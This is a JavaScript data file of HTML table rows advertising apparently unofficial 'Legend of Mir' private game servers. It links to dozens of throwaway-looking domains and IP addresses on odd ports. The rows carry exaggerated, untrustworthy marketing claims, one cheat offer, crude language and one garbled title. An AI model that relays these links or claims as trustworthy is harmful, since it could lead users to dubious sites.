adlistData[52] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zyhcejcjojonhgustqj.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>12月22日/★通宵固顶★</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://zyhcejcjojonhgustqj.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[53] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月22日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月22日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fyun2026.com:2026/' rel='nofollow' target='_blank'>１．８５风云火龍</a></td><td>经典三职业</td><td class='r'>12月22日/★通宵固顶★</td><td>爆率全开</td><td>赞助可打╱简单暴力╱装备全爆╱丝逆袭<font color='blue'>-推荐</font></td><td>█散人首选█</td><td><a href='http://www.fyun2026.com:2026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2288/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月22日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>OOOO充█超变█无限刀</a></td><td>刀刀切割█万倍█爆率█</td><td class='r'>12月22日/★通宵固顶★</td><td>免费★迷失★丝滑</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>【独家１．７６★道法超猛</a></td><td>免费复古★三职业】</td><td class='r'>12月22日/★通宵固顶★</td><td>免费通关</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>12月22日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.tx176w.com:51883' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月22日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.tx176w.com:51883'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月22日/★通宵固顶★</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://mmm.ca205.top:1189' rel='nofollow' target='_blank'>必爆终极█动漫之王Ｘ超多大陆</a></td><td>┅┅┅＞高爆攻速＂神器起飞＜┅┅┅</td><td class='r'>12月22日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://mmm.ca205.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[63] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'>12月22日/★通宵固顶★</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='blue'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99' rel='nofollow' target='_blank'>▆▄▂万剑归宗◆沉默</a></td><td>微变专属◆首区▂▄▆</td><td class='r'>12月22日/★通宵固顶★</td><td>全新战斗玩法▲打架丝滑</td><td>█√活动独创█√爆率全开█√地图超多█√散人满级！<font color='blue'>-推荐</font></td><td>◆散人打豆◆赚</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99'  target='_blank'>点击查看</a></td></tr>`;
adlistData[65] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://yujian.22re.top:3062' rel='nofollow' target='_blank'>超变█御剑专属╲超神器</a></td><td>全屏鞭尸█吸血牛Ｂ斩</td><td class='r'>12月22日/★通宵固顶★</td><td>█０充全爆全满█</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>全部ヾ靠打ヾ</td><td><a href='http://yujian.22re.top:3062'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１丶７６〝神话复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>12月22日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[67] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.28166.top:56188' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'>12月22日/★通宵固顶★</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='blue'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.28166.top:56188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://a-gm5.1907558.top:23906' rel='nofollow' target='_blank'>福利怪【必爆】▲终极刀</a></td><td>无限首爆▲【全部送满】</td><td class='r'>12月22日/★通宵固顶★</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='blue'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.1907558.top:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[70] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181' rel='nofollow' target='_blank'>新上＜攻速单职业＞</a></td><td>散人当大哥</td><td class='r'>12月22日/★通宵固顶★</td><td>攻速单职业复古</td><td>【杀怪福利】→【货币全爆】→【白一切】<font color='blue'>-推荐</font></td><td>◆高爆版本◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181'  target='_blank'>点击查看</a></td></tr>`;
adlistData[71] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极红装</a></td><td>变态吸血〓全屏鞭尸牛Ｂ斩</td><td class='r'>12月22日/★通宵固顶★</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★刀刀剧毒全屏杀<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[72] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ddd.ca328.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>12月22日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ddd.ca328.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月22日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zxvxdb884.top:15397/xdzs' rel='nofollow' target='_blank'>▇刀▇刀▇刀▇刀▇刀▇刀</a></td><td>「专属」﹌单职业</td><td class='r'>12月22日/★通宵固顶★</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='blue'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.zxvxdb884.top:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月22日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class='r'>12月22日/★通宵固顶★</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[79] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1036.top:3346' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>12月22日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1036.top:3346'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>▓▓暴徒无限刀●●●●</a></td><td>▓▓２０２５最火神器▓▓</td><td class='r'>12月22日/★通宵固顶★</td><td>█小怪爆一切</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183' rel='nofollow' target='_blank'>稳定◥◣新版无限刀</a></td><td>爆爽体验感</td><td class='r'>12月22日/★通宵固顶★</td><td>充值可打散人当爷</td><td>▲货币好打▲Ｏ充全满▲多图多怪▲一切全靠打▲<font color='blue'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://daa.27sa.top:1767' rel='nofollow' target='_blank'>１．７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>12月22日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://daa.27sa.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>く最强迷失〉超超超超超变〓〓</a></td><td>铳值免费っ一切免免免免费〓〓</td><td class='r'>12月22日/★通宵固顶★</td><td>免费挂机回收</td><td>亿倍爆率◆万亿倍攻一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>白玩【通关】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[88] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/114' rel='nofollow' target='_blank'>７６攻速丶免费二合一</a></td><td>█独家免费█送充值路费</td><td class='r'>12月22日/★通宵固顶★</td><td>游戏体验极佳</td><td>「打怪加充值」「打怪加货币」「打怪加爆率」<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/114'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月22日/★通宵固顶★</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qlsq.lz66tmd.cn:11155' rel='nofollow' target='_blank'>７６メ憋尿新上市メぃメぃメぃメぃメ</a></td><td>小怪メ直接爆冲值メぃメぃメぃメぃメ</td><td class='r'>12月22日/★通宵固顶★</td><td>无限刀█单职业</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>→零充通关全满←</td><td><a href='http://qlsq.lz66tmd.cn:11155'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100' rel='nofollow' target='_blank'>█◆暴富★微变◆█</a></td><td>无限刀★打侎快◆可白蹭</td><td class='r'>12月22日/★通宵固顶★</td><td>送切割█自动挂机捡物</td><td>◆◆爆率全开╲╱送捐献·狂暴╲╱全屏吸怪╲╱〇充畅玩！<font color='blue'>-推荐</font></td><td>〓ＰＫ超爽〓</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>▓▓▓▓傲视迷失▓▓▓▓</a></td><td>▓▓▓新版迷失▓▓</td><td class='r'>12月22日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>▓千件神器▓爆率全开▓无限探索▓超级耐玩▓<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[93] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu5567.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>12月22日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu5567.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月22日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[95] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>12月22日/★通宵固顶★</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xiangwangtianyuanshenghuozhenmmm4765.top:4765/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>12月22日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.xiangwangtianyuanshenghuozhenmmm4765.top:4765/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[97] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>〈新迷失〉刚上市</a></td><td>「０茺」高爆神器</td><td class='r'>12月22日/★通宵固顶★</td><td>秒杀切割→无限刀</td><td>﹏０充领顶赞﹏０充进全图﹏０充带终极﹏<font color='blue'>-推荐</font></td><td>沙奖爽翻天■</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>12月22日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[100] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.a65s1fsfsdd51.icu:15397/bdgs' rel='nofollow' target='_blank'>绨缘丁绲ブ耙胆敤敤?</a></td><td>超牛．刀速</td><td class='r'>12月22日/★通宵固顶★</td><td>██⑩倍爆率██</td><td>全部看脸﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>◆专属沉默◆</td><td><a href='http://www.a65s1fsfsdd51.icu:15397/bdgs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/bpzw26' rel='nofollow' target='_blank'>白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class='r'>12月22日/★通宵固顶★</td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.24nnkb.xyz:50050/bpzw26'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://hferb.bertyd.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>12月22日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hferb.bertyd.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.3cv455b.xyz:41888/mf7.com' rel='nofollow' target='_blank'>▊魔龙谷888%首爆怪▊卧槽██</a></td><td>我曰尼玛▊红刀真吊▊流血█</td><td class='r'>12月22日/★通宵固顶★</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='blue'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.3cv455b.xyz:41888/mf7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://1224abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>12月22日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1224abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>12月22日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>12月22日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.6jqc3k.xyz:50918/kbzr6' rel='nofollow' target='_blank'>█超变█七彩╊神器▲發财刃█</a></td><td>免费▲全满█全屏切▲吸Ｘ斩</td><td class='r'>12月22日/★通宵固顶★</td><td>＂万米奖励√散人起飞＂</td><td>全免费█送顶赞█满等级█满转生█满爆率█全图进<font color='blue'>-推荐</font></td><td>█满屏光柱爽翻天█</td><td><a href='http://www.6jqc3k.xyz:50918/kbzr6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>12月22日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[109] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'>12月22日/★通宵固顶★</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color='blue'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
